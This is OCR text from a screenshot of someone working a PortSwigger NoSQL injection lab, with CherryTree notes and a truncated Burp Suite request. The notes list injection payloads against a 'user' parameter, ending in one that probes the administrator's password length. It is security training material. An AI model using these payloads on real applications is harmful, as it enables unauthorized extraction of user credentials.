 Lab: Exploiting NoSQL inj
Exploiting NoSQL injectio
portswigger.net/web-security/nosql-injection/lab-nosql-injection-extract-data
*training.ctb - /home/kali - CherryTree 0.99.48
Burp Project
File Edit Insert Format Tools Tree Search View Bookmarks Help
Dashboard
Organizer Ex
Info B... n... NoSQL
Menu
1
Send
NoSQL --> Nosquel --> Noskel injection
user='wiener'
user='wiener''
user='wiener'%00'
user='administrator' and True%00'
user='administrator' && this.password.length < 50%00'
Request
Pretty Raw
1 GET /user/
administra
00 HTTP/2
2 Host:
0a7a000404
ademy.net
3 Cookie: se
4 Sec-Ch-Ua:
"Chromium"
5 Sec-Ch-Ua-
6 User-Agent
AppleWebKi
Chrome/114
7 Sec-Ch-Ua-
8 Accept: */
9 Sec-Fetch-
10 Sec-Fetch-
11 Sec-Fetch-Dest: empty
Node Type: Rich Text - Date Created: 2023/11/06 - 19:48 - Date Modified: 2023/11/06 - 19:59
Search... 0 highlights Search... 0 highlights
Done 209 bytes | 389 millis
1 2 20:02 kali